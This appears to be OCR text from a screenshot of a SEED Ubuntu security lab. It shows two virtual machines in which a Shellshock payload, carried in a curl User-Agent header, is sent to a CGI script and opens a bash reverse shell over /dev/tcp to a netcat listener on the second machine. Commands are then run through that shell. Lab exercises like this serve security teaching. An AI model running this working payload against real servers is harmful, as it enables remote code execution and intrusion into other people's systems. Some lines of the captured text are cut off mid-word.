 SEEDUbuntu12.04 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer SEEDUbuntu12.04
Home Folder
Terminal
[02/04/2018 06:32] seed@ubuntu:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:2b:b3:36
inet addr:192.168.43.147 Bcast:192.168.43.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe2b:b336/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28489 errors:0 dropped:0 overruns:0 frame:0
TX packets:15737 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15236244 (15.2 MB) TX bytes:3465639 (3.4 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
Home
Devices
Floppy Drive
Computer
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home Lab Data
Search
elggData Lab Data Music
openssl-1.0.1 Pictures Public
stackexploit Templates Videos
vmware-tools-distrib Examples openssl_1.0.1.orig.tar.gz
openssl_1.0.1-4ubuntu5.11.debian.tar.gz openssl_1.0.1-4ubuntu5.11.dsc shellexecve
shellexecve.c shellshock shellshockwopriv
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
DuplicateSEEDUbuntu - VMware Workstation
File Edit View VM Tabs Help
DuplicateSEEDUbuntu
Termin File Edit View Search Terminal Help
Terminal
[02/04/2018 06:47] seed@ubuntu:~$ curl -A '() { :;}; echo Content-type: text/pla
in; echo; /bin/bash -i > /dev/tcp/192.168.43.148/9090 2<&1 0>&1' http://192.168.
43.147/cgi-bin/myprog.cgi
Terminal
[02/04/2018 06:47] seed@ubuntu:~$ nc -l 9090 -v
Connection from 192.168.43.147 port 9090 [tcp/*] acc
epted
bash: no job control in this shell
bash-4.1$ cd /home/seed
cd /home/seed
bash-4.1$ ls
ls
Desktop
Documents
Downloads
Lab Data
Music
Pictures
Public
Templates
Videos
elggData
examples.desktop
openssl-1.0.1
openssl_1.0.1-4ubuntu5.11.debian.tar.gz
openssl_1.0.1-4ubuntu5.11.dsc
openssl_1.0.1.orig.tar.gz
shellexecve
shellexecve.c
shellshock
shellshockwopriv
stackexploit
vmware-tools-distrib
bash-4.1$
Terminal
[02/04/2018 06:32] seed@ubuntu:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:89:91:48
inet addr:192.168.43.148 Bcast:192.168.43.255
inet6 addr: fe80::20c:29ff:fe89:9148/64 Scope:Li
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric
RX packets:50829 errors:0 dropped:0 overruns:0 f
TX packets:14682 errors:0 dropped:0 overruns:0 c
collisions:0 txqueuelen:1000
RX bytes:53253109 (53.2 MB) TX bytes:1236409 (1
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:161 errors:0 dropped:0 overruns:0 fra
TX packets:161 errors:0 dropped:0 overruns:0 car
collisions:0 txqueuelen:0
RX bytes:13247 (13.2 KB) TX bytes:13247 (13.2 K
[02/04/2018 06:32] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
4/2/18 - 6:48:10 am
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.